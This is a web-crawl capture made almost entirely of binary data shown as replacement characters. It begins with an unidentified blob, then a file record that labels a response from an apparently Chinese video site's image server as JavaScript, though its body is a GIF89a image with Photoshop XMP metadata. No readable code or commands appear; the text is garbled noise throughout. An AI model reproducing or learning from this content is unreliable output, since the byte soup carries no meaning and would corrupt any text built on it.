������3�α�� �O�@�@�0�������.�͛ȅ�E2�@��Z��V��΢��Y!d���G;�������.�t�/�\��U�QC}��;w�^u�"h�ZP�E�ZB=c6|a�b��	1���Ic���SvЩ��.�St,Z�E'���YL�.ƌ�N�KG�a:x�����ߩx;���� �����q�4��8plq���l1 (q*ĉ�-���${���d�F�Ř#��my�e�?J�����_�ߺd#�m{�]Xq��z��l��P���AN���u�N� ���@�tA���&��A	'��+�dB1 �;�"A����h8� /(��|( �{�Y�4��n����)���H�����p����0�	G'�@;'J(�Q��p���(��/Jc 0N��5��6�	I��`�&;���>���q�/R�B �	��0Pt s!�/�h��J��I���|���FEm��P��	4� ��4Ñ���Z0W�^��%�B��Q,�¤�*V���g��$`�F��$�&����u[iu�i�� j ���	�W�[��_�p�y|������wj��~���-�ѧP0��� w'}0��3��������yg�w�篁 ��":6���9��b�y������x
�l��Sp��N����ph8@�tT���8�%�Ɓ�-ZaGiv�IG�t�~g��a��bm5�	4�
��+~�%�: Z` y�c��K寗	Z/��l�&<[s��,P�!�Q <��d� �sT>oC�?�Ѐ
 �W?'un�=U ��%�)�*���H(��RG"u
2�t<�}����*?� ��@��3�/��"���A�`
�O������$�M��(�����C}�Ap�PS�
�A0�?�9"��$�CMЂ�t�+Y��V��\���#�;� ��X�d�6B���BJȭ�dA>�X������d��@
�1�v��cQ�Q�%��)@��6C����HD=��2�
����^2�dc���@N���Y�c�����|f8c�]:s
�g�lJ�,Kf$�%,�n\a��c&�8�Vpc�j3��@|��3r�@�َ�����c]�?Bѷ�!a�)�CK˽Lp z\���S���!�#�q .>��%�?<��-�KH:&�!t3D��Q8�1#�
7�A�c�W!	AB2��l�*���pR�rB���V�R ��P�C��A�YȢ|�@�H�'�Ԅ r��@��	�� M1H�@���._���@c� *��
T���$
��B0@�d� ����96�V��R9(B�� ��>BC�0u'!�C���Z.[Z�֜����O�:ւ����u��p����L~�B v��-���Mj� >I�_�œ�}F/oT�bnx1� ��Ț�����B�b'�#9���jO����q��H%�#�`��y D�8��<\C	n�����?0�Z�`�hFCh�1�\�A��0����r ���@f)�:� ����r� �nW����w	ad�;�D:�����F����M��w�I�I~A����b/O�iU��G���=��#��W��Δ
L>�1�OM�d��/p�{Q(�>�1��Q��ț
��@	!����M"��m�4���b=���M�i��� 38I_��>�a|���1������ ͂�T@�$���Y��&8I�?a�B.H@h�Yr���b���I�|q7>��O�0�灰�\��k ����
��I��X#��wɘ�H�S` ��?3��""���9�1h�e9��8^Z��\kTZ����8H*ZA	L��E��@0�N��ح=��0:T��h�-�!��Y�Hè�Y�@��������7�Z�`xP/�1������������;�o�B0Z�� ��֞Ai-rpkc@�3H�+:=(�)x{�ތ[U��Q�c�'��H���흜#
��Eb^���C�_��
��k�A8�	��i��?^���t1��J
�ל ��:M��� Q*�6��u��	_`y��Tɔ�]N����$�4A:���4M � �3�):���O�p�@�e]� \(mɔ @�)`4���wA��y��� ����xVP��@jf�e����BdMf��ǚQ{2�ر+��ʸ��Ͱ�d�W��NG�h>�ٮ��V(�bh�<Y1�� gC��9q�&��mv���`|�ߦL�x�SvD����K��U�(/�����H;�=�+�1ญ[��&�1��J��[����1ÞW1\�:�s��j0��,	*\�0��聁�ۜH(Y��+�����K1���
�K��1+#�q�M�s�03 �I���*	�'�cڇp��3:�V9�BH�ڔ-��(�"Y�ɞ1����h�Ö@�C�� ��+�K�9���H��,��<t�[���i��Dc��[��ۢ�`�!�4�8ĥ�<Ȭ��L�i]�#�`��3M�#��4͘8��2��]�$� ��F`�>ea��9�b&�H��Q8��ӈ>�F�0&0%rC.�"�M�^ ��?�y���W�H��u\�ܒ�Y���`������(�����t ���V*����\Q Q9��@�52t�ppDI�r0�����!�0��<�����L�����2�;:ӱ'���'�p1!�:�P����a;�K�s�'
��@�����-��-���, �"{�P�����<�5|�� Ė+�`�H 9 �L Llc����˻��@�����c9����{�0�q!��������� �H�H#�+����\R8X+�*�p���9���(M7:,�RELd���"�a�'���xM����٬��;�	��j�5��th��� Tp��Jh1��; g�!T�6�{@L*�]K��F^�	& �y�� �T �^��^�^�.Y�.p�l�Mp��Ih�:�m\���2Ը��8�`@=��A�U`���P�y@�%}��ZA�и��h���	+���x1$��0ܩ$1 �-��9�0�4������+|�9�X"$�,�%T��)�ؒ(��nb��#����9��/@)��/Q���I�!�U�,#K�*�<����1	�ʖ����0���;��9 	#r���t��v؈���˼��Dk%���6}I�`�C,!JL�:��$�x=��KX8�Q�#�ی� k�5eAkx��8ڋS܌(��XՀ�E:?�k��S���V�$��$OJ�s@n(?d��ВXI#8� 9/�1%oě�����)�r�V���~��� 7�a9}���8�R �"����/Q��MĉB�@��'SB,�w��^U�0P(D!&�1�r �R�#�Ӈ�۹�=���F�J����Ğ��J�4ә*�˪�]�J9��	yr����).����T�pH�!}`<�S9���*.����UXx"�@$L;0�rq<sQz��'�D[���G���ʊ�X%`�c���TD,�м2}@ �<,�KM� ���r[�pR-:�W=J͝	��*�U�6iH���5��ƻ9��E��k��i�D��v(�Ѣrd��_EgC��(0�a�aJ�����PW麛y�:��Z����,�q��]����e���q#�{ĵ��{E�HPP���@]�8�ȒI-�9��K���G���]?�RؚdE���I���c8'����џ�A+CM�X(����O8:`؇>�A ҔMٍ�(�2 ��H�+ڬ�2(��,�)Z'��)�5����.���YT�)���\iZAm�!ѐ;1#L�Eu"�!��?*��`���ܒ�@K��*�T��J��#�v, BTt�����C"�@4.x4	�"�m��3� T����¬��\�(Z@�T���<���4ԼU�e����#�]��h4�On�NZ6�sݢ�@�S>�T�H�W������-�p��r;GnT%q����y��f��%��T�ef�c.7^h>��_�5P��!�_��P~H�Uh��W�����	%Ӈ��	%#v�'i�*M�����9�4D���y�M6���.�������܇$�'�Ȃ)u*,ŉ��,��ື˓��"���D`�����C����K@[�i�)Cp����Z�F2@�&��Ze��Ȗ�H�������`ėcB�d���N�!r�&��v�+ �*"�NūV���%��V8=�3*\8�R=Eˠ���E&�����U����l�ɴP���\�||p��l�d󛚩�&~��`J(�e�>F��vh"~�vx�Ҷ�v�$��]N޶���h���:�a����C�X%�C��`�0e�~�W�C'���c8�
� �
���j% �_	�AH���'��}Xg;�%��Nh\�>~F4,L�B8�s8摒��I���O�� Р�mٕskZ� 	≧l��;���X���G�끔�X�u�m�'~Z'������铡&3,�Ӓ ��`�`�9`��,@�0&�.������(?�J�I�pp�j�2������~���Gm�F�<���Z��*p .p�[ �=E� c��X>����b�S`�D�!U�VՋW��<�sX�T�=i�җG8E]���+J����y`��`�Vp�M���d�<�Ԁ�֎]>Gy-��%8�����ޝ�7y�Yfܓ����
8A7n�������慓�b/v��fl���� �v���Eg��E��6��1���r��S�z�݈^�)yZC��	�~FC��4� �+ٞ�u�`��e��1Z����h���~�)�#����,4��Y��pX��ᑶ0��/��B2rʙ��w$	�!N����>�* W���F���h����[�8h��/�0�5��%�N�4�Ț�v�q`LM�"��+�֗ń%(S��1������p��]$�9,��˽�8�d��y��_{�g{����\��P�^/0�8��Ft%�����a+V1h-匾���b��w��_N1��υ���Ǝ��aZ%��]�`�ޗ�%v�ց�!��4f]�g*��D8�}Ÿуv����P��"����X��88:��2l�P��2��%w�R�y���G9�(���vO9�����~":�I���\g�_�v��sHX����8��ܿ��3W0�(
>��O�p	�5,��׿����ńÝCyR�H}#�����*hg���;TK�� �Q����WM?�B��ypgN|1]"�gQ_-���Z��?�8*���~��'�?~>
���#�i1�HaЁ��Ɇ���D"�K>֊�Կ)�v\�wjʩ p���c�Z���`�+��确�ҡ�y��\u��8���ҿ-���Q������������ˮ};����~����Cc�`r�K��ٺ�bp�����eS�^��#ԅ�3]�|��Dn�)PC
4�K��bp��?b`��SC���S�\����\��#�����?J(V��?"�ώ��#���_�F91|�$A�AD��%Ja�QH!����
��А�T�'>i�A���f�q�X�>4쨏�`NL(�9�ka
�P��Z���TN=hQ��>TOA�dt�H�tH�C�J�|�e�W��N��aT?!�P��6O;���?��jTA5?���OH���?��� }\u�A��Wb�UV�.��V;\��8��`p�dA��\U��E�;�(���55�8�`�mY^Y��k��O"\�YA�����3��E�,t�:�Z�r�)G2�#�,2?s�Y���A��C�3�o7^A8�Q��4�Ds���7<�%���5׋J+%��̼Yz�U鍴`A��;O(��2�{�3�<���L���O����ހ]�O�g�5���D8e���h�o�U��3�x\uͣ�
�"? ���zL(�A�^�1t�t��Ź'B"�ÒL:	�@S\������������SH}�.-BB���'�p
SEh�fV6�~�W�>�m����Ea���?M ���`%
5?������[>;Me���Ȋ� h@��d(�yҪ�*	L��8�t�+�2YĒ~pA	r�E�� .p�\�H|`m��
r�ӘƑk`֪60��� �fBC�#�fG�Cm���$bƉR��3��(�j��z����7Q�7Z!��� �s���j��*0�8�9`s���x�V�8P�� y3�-�i([��9���G�� � F6�17}���#Ԟ�i2��P/���M�m=����.�A��F%��?4P�[ޒE�;��b˹�s72��&'�Iz�G�LW'}�#MRC�\פ����1���H�:�QD+�QTB�����i��Iq��$�t̙6�K�o(��^�P��pl����Ar)K�#�BR�R�=s �"�z����q��I��Mdœj %� ����*V�j�?`NZE�	ڡ���R������P/�j?�.�` ,�<��u���s�Nm
ս�C�mv �a�6Y�*WVĮ�5�+Hi��pp1~#��o�
��l��idG�@��ȥ�7�q�w�cb�F:�B�����+!g曶�F�/�H��q��=��$g;��]��r�l��÷|�oxr�H,ҹ�s  ������  ( &Q!=(MĬ^�$B��l��d�u�$R� Zs��I���!$��Og8-���D$�Q<�⦿���y���kқ&�R�y��^���=���Q�J��|aR��T=e��qI`�|���=����h8>1�&0V��HLbJ'<A1OZjK��^��W-Z+1�0c��U.w� ��ƽ�>��]�����F��x�C�Mhd�ĄA1�I��W�lf(*L3�D�f��z�1�R�7�ڊ����� �\��c�Qi8�����=�j���1@B�ɺL+���#;�G2�@��4{�a��� �n�'�Q��w���� @	�{�jI�X��-�<��
Z&�J��#����4���N�vO޵HJJw:O�Hh��2�9֥3��A�V�j�Q�W���|)��+%�%��B�ͼ�E�#`R�@Q�)�Hj�6�zO��o��O1I�� c;��*6q�K�,��T�T)q�e�
�Ȕ���76����\rA1���F5>�-bn���H̔mZ儷9�P"���&L�Y%�қ�U`�emv�!���y:bHc;�PX~�!����kp�3�Mi���\{u9���6��\v��0?�v�9���z�4�F�HO��A2-X>��ε���\���}.���?4L����&7�E��t�Sw�m�ա�H="ҝ���I�T�R;�]x�y'L�+�j�T ���[o���&?�!�۱�yߔ z���ϼ��6F���p$�"����ٯ�������
�Џ*�A�`��g���A���� �?�B�d?` ���[��(�8̋4 ?���A@
�`;����Y�ܝJСU<qѩ�Z	��
�z�`	�]��L���#0ڢQ�RB+`:PR�ݴ�@��l^�ˠMG��R��"��A��_��	��Vp��ea�ɠVL����E���814H���� ?�Y0��?�a�;�����a�����$ȡ�ސ�	�h�K��7��:M�����)[HPTV��I��y��(*�9�Ô\�C}
K,��I����k�[�D��@u��L�G�W����E�)�\�1"�ԝ!����F�`�FaX�4�5*�4V�]�6�zE�8�"#��!1&�12c�3�
lB֠QB=ң=�c=>M���>�>�c�x���Xa��b!�c2��B�_C�|�>�C!�/LBGN�k]^x�$lބL����Hj@���t�H@bT��H��H(��]��l
���7�Zu�DII.N��̓��S9,���S�(e}���,��=���W\DW��5���[0�#&dȥ�Z��2����d�F�\ʥS��]nP7Z4�P(��[�#��`J�����<��n�d�Qd.�x !?>ffBeb�#�%{��B����`E�aZ�c���R�|�,-�K��K���A�m�m"�	P�k����S�`�y	���D���A$ʧ�ĺ]�CET�qO��	��p��8��\	� ��1�>}f�0D`�@\��Uv"�����`Z[�'2
|����4��7(^�e7^c4� c�{]$}�O~.c�5c~]3��d>��#0��`�af�.Z���9B=d�/��hJ$ZBd�旖���Ѐ1��齤F�m榏�&����tit)'0�&:�I���%BϷ�$Z]J�J�z�w^�@p�x�@�~u��qi�5���"�M%�|��AH������9��iV�}���&c}e��h"C-���"j��%4Ԃ1$T�
�8F�X(a�_��i�Y�g�
p�n �e�B�>���n�!�ƪ��>�8�	,���[}ƨ��枆fj�LKX$8�m�"�\ޱ�� +����$�"��
4�	vn����E�D�Y�m+E|��=Oy&Y�Wk���+:�ExSy�)>]�����u%��d�Sƫy�iAe���]D]�J��P ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2025/05/28/9a44ce2b69c64c8499937cd362cd4888.js
body_size: 89116
content:
GIF89a� � �c v�����L��� � �i�ժ���
�ΐ����sZT��L'o��J/&���te���)������� �����pm��lM�6��� p����� I��"�9���bE2�SCnYDE� ���ٹ���I���2�⠷�%��q���;B�" �0 �y�����ϭ���fv��%	1�7$"9q��ND���1���ʕ�iR?��-p��Xb���5!er��|`H�?��S=/D�%c���.��w�¨�������,Kn����Ƹ�\�˛s���@���Y_�42Q<Y"42����������                                                                                    !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:47e2915c-d2e2-4f98-9d44-b1933825bb72" xmpMM:DocumentID="xmp.did:829A1A89DECB11EFA45795E33F93D99D" xmpMM:InstanceID="xmp.iid:829A1A88DECB11EFA45795E33F93D99D" xmp:CreatorTool="Adobe Photoshop 26.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:582aac32-32d0-47c0-8228-a7766066c621" stRef:documentID="adobe:docid:photoshop:519dfb61-4f96-044f-8d19-fcb251b93a98"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� c ,    � �  ��c�����c
+�������������A�+
�����b�?#T��**P�B//��66-�A--A�����T#?�+b�ҥ
�W%:'��_�AP�?*��/��듼�6bbM��M������2}��턎<���PP"�,�*Ӌv3����GY�|�ȁ�ɓ(m�D��d�KTNԦ��]p2s"[��Jt#�Vx䠩S1
l8u��i^-�bu*D��2�9����jF���X���}T��w7bA�4�ܖ([���$!r'F�v��ux�B�Lk�rd�s/�ݜ��I�X�E���i�_/s�v!�dDȞ���b�Dg�S���F��n�#ujSbP�f�Z�o�awk+q�,�j%���r=.�s#��ka�����C}��>�
���"~"w�Ӏ�]c2�ցb�ā|)�B�m��	BלsеЖ��4�\�,���"&['4�m�$��)����h����эH�e�?JHa�P��i6���I<6���  ��I&�)��6�6��$�����6�0��a#=��&������|ic2H�	%�B�
쩍]vi�*�f���f9�.�uPi���e
զ!�C�� �[�v��(p��2*3�:��D6�Jk�a~tA��"qA;;܊k�
]?��g�t��׫�72A�]��rJx{�j�N� ���
_캫Y@:��p�P�{�m�	U/�vH�UP��,�<M�J��H	o�xM��
��#8��9� Bw�C�I����!oFl�C��cd�6l���F����� -OEP�@3)���X9�)z�X��X,���yFTm��*�qp���57�m��h���U-�}//Q��Lm�*�Dzk�� 
D,�LP��J�N!��7���/>�ԓSyǖ_.���{��{',��Ek�@��-�i�O�����.��'Zw]ꀷ���=�E@'�D�'��y"ޓL�����K��L��;�z���)�e������[�`���� 4�����~��3N���/=����kL�ZU8��nt�*A�P�8!|�[�ŖV�UXpA6X0��@	��Qc�'�A-�b"| �J��^����&"C��.�
�u
1hE����f(Q��-l!��紃, ��� d �X�X̢e`�L�LТ�8E ��� �2���"8C��� �H�*&�&�P-D���H�BZQ
V LiH�1��6,@�r"3U[W0:���y,A���Q;R�B9F��%`d%yF)ٲ �N	JջL�����gT�$bp�L^ݜH�r���e#�2�HS�R0�xwK)y�=^���������$/�L&�Ȕ攍�R�k��dIb`�+�2���xx��b�c�6�G��x�#<���R�C��P Ә$���i�lZ��(%�LV��}�p�,�'Y��c"�$�D㹖��S�R��{<��A�&�O*��pJ�*
yj���r������M�GJ?�eG�Z��U�!d�S��a�5�P��>��[eFż��ѝ ���HK�����L��x�R�2LF�R\�*�	6ԡ7��7���Uy��`�IڳZ�gyUS�7)�hul��ZA#\�x�,3J�9��ut�-�pɨX(���]Kp7�b�iG|aM/ ��v��|�-cE��z��}s�� [�U�C(+�8��жFhauuK�	�F�(b��ݤ:�b��]rWGN���v+|�t_��Zw����<�_�Z��ImU��W^ǂ�Z�99[[�v��c��)�mt���Ͱ��x�To<'E-�G$ږ��ch�vk=^�3y1�IK�m�J�r(���1��ļ |�N���*v�dCs����!ω���ʚ�yZ��ZP�Խ�q�L��m��_Ն`V4�جh,����B��{���g�p�2�!���ޒKV��` �R��ԨN��W�jT�`R$ ���d2������^ڸ�ȳ�%L�е�������f;��Ў��-��aR|�֝�{���2��yֳ�Nl=�*��iD`Km��6��t����m벰���p���r�ʁ��=��v�S
]x� ��h\/q���ضߘ^o�u(pVu��P�w�	��P��Tu�0��q��7�S�������(��8�:�^<O@��J�փm�~[A
�8خ���������9gUUoDe�\���+n5�t"�Y�!0]{�k��P��8�$P��鄲2��B%�AƤo�3���� zf��u�����oֱ�W�����w�
�B�~h�7���>�!vR�BgE���G��v���9�Q�[�*�F ��>Uσ
JK'bw�=���`���U��ȷ� ��z�-�P��[�r���H�E^�ƿ=�	���>�z��������N�ԇ��]uq����qA�����zW��x�Su�}xxL�~��7�g~T~fx��}��*�Wn��D>y�'��M#�Z&�i��P�t|4�|~~�G(��3A FNA��u,_�E��t�Gw�7yC؀ru;�łˇ}_v{�Z3x 엄=��K�4]҂=�|!xs�G�
�'8}�qw[.�zyr�B��|�(*��
s����ȄPk�g@pE�Z9D��]eh���*P9g�}��R�x[�gN�`[�Y��~H�i%X^��bȉZ7D��B�x�肛51Cw~:px4�}��{{h��ƃVa�hԉ#�8��gz�Ȃd�#^�B-�R`�Ҋ�e�ߖ�>ȇVǋ
�M��c(��h_vx��������T�y�*��*s`�r�h���or�����%H�w�`�8�ըzbvc��*:���{s�3&���{�xn^xl�������8���I�h�⥅u8���
���\Ә��F��؅^(�	�����qH�u{�[b��I- t�A�U�t�Z�����ܸ�	�SY�(��ХB ��0��U�� C��s����K��MIl�"{3�����(}e��I1=�����0� ��+9d{�M�q��sV9�T��6��~��sf��xL�yG��*~و?ho��W�Wn��o٘�iw)h�˸w�gd`��*?�B�(�7��ٸ~n���ٛ�}��K��P;)��3B1~�\�#C�5tY�a�)w�B��(��ɛ޸��h�Գu95B7��9L����iC�a�Ɩ7ID����py�W��%q<&�˥A�EWC�3�	�@v��ƶ��8�}hy�gYX�݆7]2��Ys�	�#w�xu���٠�)�"���=������Je���w�e֖�B2}�Y��I�%J�79:�YDc�Pփf]S��6�A+I���᠈�ʛ��M!*4�G���Y1:�3�@�e�ZJ�Xꦉ)���;;���RC�d�@���m6H-6�@���0���o*����s�uCW����e���tU�v�9�\{Q��o��Y�V��C1f�YE1�`�Y�pې^�©���*��V��iT*dC��uC�o���w�JQ�6�Z+զ@���ډ�;��8XG+�o�ժ G~ؠ��B'D�V�#:����ɥ۰%�
x�GWp�P�h��Ȭ�6�9��(*ש�$���:��76k"D���P'���vA�����CWʍ�*��*��5����=AN+�:ڀ��;f919V��0^J��٣��׹��j�3A�=�G�*RBx�4#-�/�\H�0�Z��i�7��2*%땫�+�=W���pI�:�D�)�f� [�ٱ{�xc?I(��;n֏F�(4���F!��g۷�9�����'�鶁@�tv��YZ��j�;�e�#����z�'xx�!G��77�����2�q)*F���t�%��<�RP����@��a\&���B��~������}�`�pl��4��+�f���u�K�i=���ew���W:#�'D@:�Ǽ����I�;�&w<��r� �ں8:W���<F^����{�C���:��V����N�qID�+��Y	3��뷆
��F�+�L��[c��SI�({��j�����K�t\U�_PxN������%�Yz4	³�M�����u=������P(��"tK�+�ӊRy�C�:l��������I��5�D��c�7����U���Z�Kw���1�0�f|�h��/�L��|��d��Y�0�T�����|��  ��} �\ȆȈ ��Ȋ�Ȍ\�[�����I(�4Y���Q��U�^@�,�|�Ǣ�Ǥ�Ǉ�ʪ�ʆ����k�p������WcJ�E ��ʥʢ\ȡ���\̄��T<���3I(Ff�s�xM���33�ɡ<ʭ�ʩ �������<��\���ʘ+ˊ�D2�ι�)��r�cͪ�������������������Q���<��ԋ:�۠d�M�P��ͪl�}�}� з��$�Ю�d���@�,�]����.m�ݼ����+�	C�e�N ʫ��Ǭ�/=�-�Q;�Ri�죟���|KM�Ĝ��L�X}��|���F������ Ci��� ���B��Y����K�S��Ї�"}�` ��;%p��ր��q��t��	�6�����<� :����ց=��<�]=C5ˠ������{�W=�  Pڦ}ڨ}ڤMک�ڨ�ڣ=���R{�R�����˛ 	����l���Ͳ=ܭ۫=�ݱ��������������OE�)���}���ݚ�)�\ڬ�����������=��=��MV�����2ۦ߸��r��֯�o�޾������d� ǜ�)m
�Ǭ��-���%�=����!�!��QP�,��"�����ڡ���\С�4��-�Vă����ߩ5�������xd)��N��P�?�T^�V~�X��W�@���%�	��3� W��0�h��j��l��n��p�P@�v^�5��	��5�u� M� �g��#P�� � Y�����>�<P�~�n�$ )�S�Y0��	3~���	pUD ������>�^�~�N����ݑ�~����.�~�Ȟ�ʾ������������@0�Y �ϝ�s��3�� ��.��CP�>͎@�~������>��� �^��N������N?�Y0�>���̼i)pa.���ȎU�J'AU��3 ��n�M�>V^U���- c�'Q��n�P ? G�
�Z^N����:0�< �@ $�0�"04`3p��2��%OVT_M���Hb��(`�&��ǮU�QUp�Z?��?0@ M.�N�퉊N�$p G���8��V�>����^/��)���.�1�NM�������/�4�"@ 8P S�q�?�{��QZ����SP �+P(�����f
@�^n
���+@0P�������3 ����������*��U��0Y��?\ �?`���@�Ӡ) @0 �OS CYU+�����+0�(�Q(��C43���+��QV�"��Q���a����CS@�5?2�8))���
bD��:�?R�R	�Q�����܎4�V���ڐ��4U�U4���ߓ�R)?(Ԙrd@�#	,#FD�_+�Р�M��Jh�d%��IFM2X�]�&i� `pЌH4WVI�^�l1���ɓ�A)6��h�`%$"�Bc̘Q�^� cFR����#%e6�a�@��P���
4��󀁦%��	��o��M{W�*���+�K�x����+�*� ՘c$���W�dȀ[��tI�����n�tk�����#'��P�0$4��� G�Sd�j!�1NH�7{ 	�S"�k�����0p`n|���j8,��� �As]�0}���$ A
^e�D_��U4,0^��@�\v��g@W��w 
�C�%.g�}� #x�{%���W�O0E��-P�Uc( ADY���Q�}G�(����C���b��\	�%�:BP&��)b`��vAp!�Zh��V<䉑��ꕡ<�h�z �n�*: �&�����i��쇩^�` �RP)F)8�*����� �z5�g�,��L*`�B�PD��P@
Qd!E��9J��RP��rq��*�l����@l���:W�`�ꉴ�[l�R����S(����+��o�z }�@���
鸴& ���b�贴B�n�	��i�fL���.�;���kT"kж�%��\�$�LJ h1)$���Y@t	�1�=���t��:�=��	|��Ո���@cu�`�DEdQ��J�C0�, �8+PCV�PԴ��� ��c��@d���`�u��:}D@J;���3�5�=�j�`^y�@=,�Y�]��y�K7�+$0�2?�yo�t��G�a���d��9�c-ؾO:꘳v��/�t?�p:����xÌ��w����`@
����;����>�d�9���H?���;����S��0�����_�+�V � �y ~K��~?�9�.z�`�.�5��<p��r��d`����.a
;C���@��'�BEl�Al�������օ��Q�KA�w��~G|"�.��Ve�{(A{�����	���d��6��p���v��|q�{����ZE�H�B��s��.��\�u{$�� 0�g����N҆?x�v� ��T�~P��ُ>��,gI�Z��̥.w�K`(�AY����hA�Lf�&y�a
C%X���X�jZ�s�̦6���nn�����J� ���Z�2Q)Q$��|@�X�z"�	���>��'�4'(����@��\�BW�"Ԁ�u��$JщZ���fF���lV�� )F�5-h|
C   !� c ,    � �  ��c������

++�����6MM6I��>I>��6-��c>���**���*�P*P�������+ZD)%;���6��Mb�-�--���>6�6����ޫ��c����贺��b�Z#N�N::Ƒ=��
� ��,T(fbH[�BP��#��`A��p��i�%f̊����CߣS���J��,Ȝ�"ܕ�39y��WT\��b�Q[�j<�T�*&��iS'��^��a\Mu�,���lأh�#��i�z:�JJJ�	�֕���h����B�
|1�X,N�����N� ����&lw�L�7p�fM�=F!�D&>�:5�Ռ����6\˸m���Y�s�����V�?d�����W\��֞����aVP�{���E�'�Rr�ˆ;���8U�+
=z[�p�9}ʛ����	����YR�K�a�|�ɴ�H(�X��7H�*�`}�\0~"���#џ�׀fC�1 ;�������X��܃� 1aa��� ����~">P��7�e�A��_BZ	X� �@ȍ��cO_~	� ;����h�@$.
� �~"=�Ĝ%�g�h�ݥ@�c`��HP���(��)w蚮Qχo�$�G,��wJ��%,��ІHL� �b�P�>dփH䐘Y_Y�*�9�Q�
, ��MJ�x������]w.�:F�-�@@6bīXP���ں�؆sA����ÚD슟�:���<���ƻ�S�E���.�@�H$�cc� pa�  (<�	Nԧ� Gz��JT����.�Eǘ5ѩ(��������q-�а��Z+3�3�������F�\���Rnő�;��n�.>7���'� ��TKm��*n���p�ׂ��-b���=����'7u�tO���x���-Z�������n��E݈��ތ�sh��e��%����:�K���K�`<z!�s�5؄����V6�����J���#dQ�W�pE
)\Ѯ�~����<űG����6��J�y�$�^����t���:1��$�-2�01�/�����?�43C���?1�A!����i%P����@���{5�B��7����|�].�7�����ޡ ��<N��1@a$Փ�����ql����'A�5Opo��a��}2��	�7	t�ͨ���D�����hȶ"��m$�g��-m\b	G��m�}J�b��p9�O  !J@�TpN�V���.�-b�!��aF�!�D��nqA q�v��h�
	 �������GA��~	Ҁ�<An�`$Q����ό�KcJ�"LRH�c(��Cl`��	�PJ�b1��p�# ˁ��!iY�����FP-^�˗�sE%`I)P
�g�I�xړ��P�1�9�{�S�x���G�L3Y�a6(KD�\!�U��y�Q�P�%�	ώ�ӣ ݤ+6 ҏ����T&3ZI��iH��P�)�D��j��۽r21'>|	�CT򙃘�;QzҦn�<$mjSQ*�T-��X���dw��9�+A�&89N�,@wu�:�B�s��^��׽���*��_ݗ׾���lfGZ
1Y�k���a)��"��%XI�V�Սse�Q�*�yJᴨM�jO�L@u�=�ic�ڪ^ՔY�4+�4���d��e1���n���,F�*�u>���=�t�
ؔ��R�`U���M�R��!��.%��ءf�V$���Z�-��L|�}z̮~a��������ov���g׶�3��ȱ�����zs�ӯ�UI��+�ZD����5��,+�d#������v�JH`�'
\�MN�0����p��
P����WD�RR��튗lI�V�)^13��b�-/���S�Y������q#W {h��3���J�fn��'�N�+�4:9X���,+aW8��#3��١y��=��̘�
�hi1!P�_N?��Ǟ��g-\aNf4�yQDۢ�������'e I����쑈Ϝ�E�-�[fϋ�Us!���1�s�H������f���)Q@�M�j��2�I4�X޸{���'��ׯ�%�4��JX֎w�e��[�I̶�)DBzwG��½k@/
5�G��W�C��*�/l?��vD�.i�wv�m���[@  N��R	��.�3�;��h���0 w~r#\�L6���c��c([6��6Je� %�s��mn"X���n�/mQɣ�������ͅ� Ň°�� �[�v�'=�WB�R)H��
j����P�����
v^]�'��ַ.����] �B�}^s�*��n7䜎��/��xo���7��V�*�9��-�(�%
P|ڥ�s������F>w@�iw��/'IS'���U��G�!����O��/o֯�㜏�o�2C@RK�]	��O\�/2;����/���o���x2�{շ~
�
�%���u+Q���� �~x~�oDWi�d}�8�w݇r-�\�f�08�����z�;����.�}s�D`<X�H��a��N+4~'qY�|x�˶�~��LN�XC��4��s�H'�{iFu2(s�wu��P�l:�qL���J�b)�H(x��r�6�w�eO�88��ЃlXt��[AHn��Yൂ�I�p�p�hȁ7il؃J2{	� ��3�S5P�v���a0G���@s�ևQ�R�s:��UM�Cn�xw�X�6^�����y� �5�z�ȁR�z�փ�8�ӄ�Cxw�p�@w��F��7~4oC �Ռ����C������J�CCxt95�$������؊�N@s>�؎������8��R��扔��Cy��`��YYp8���F�H��7E0�h(��v�P�T)�B�'gU)��I�g�
_Pu���S��I��4$�� �rPiM��X	��W؈aȐ�X�W��g��q��BŖQ������"�r0it�5�.Y� �9�w���!Iu1Hl��V�T�ѓ�"�@Gjjct󷕩x9梔�x�H�f6l��18�ii+�<r��ܦr� ����Hk�wj��z)��f���5�P���h�� $�p��]YjE�aGٗ� Z� |Dəji����vSY�JZ��8���,䗹 �D�����>��m75MZh��~���He�J��y���q0M�)'۸��ٛLA�{YI@I��G_���}g�ֹ���Uˉ1	H%0��x�Jy�ٚ�f�&�\����

@N�9��r�������j��ٞ�$�^�yP��;7D�f��*��Mx��9��y�7�ۦ�$K�ٝb���'�!Il��ǣ����0����A;�&'�e��R9��9"R1�$i�/���yڄ?J�H�`�c�I"M
F��~ԃ�x�|���(���2�ic�4G����d%���I�p�FA_L���i���t�c���@Q*<�\#�L����&��0����c@ �
 � � -� �� ��:��Q�?����J�:	ʩ"'H�=P����ƪ�ɚ���@��:��*�� ����:�[��j�&��44�j��Z�Ɋ�=���ڬ�
����:�׺���� #���� @��j��Z��Ѯ������ڰ�j�L�G���
�Gsa��ڬ{�� ��*�$[�&k��*�A�&��f����4��6�ۊ� ��!D�庱��۰#[��j�J{�I˳ᳪ$Hdֱ늮���K�9[�9+�I{�K�!�� ��6%�2;�k�n�p�K����g�Fk�κ�|K� �q�b t�>�LZUܶ� U;�m���r;���bЉ�i'@�U��{[��+��k��k��T��<��~�����K[������%��k����"Q ����+��೵[����;��	����5K��;��k��k>ɫU��
k���@%�� � �F%�о	��� ��;���
>˽�[I��$��rz���0� ,� 	����D����]ۿ;�����#K�������P�F�۽N@�%[��/� .	!�.��)������
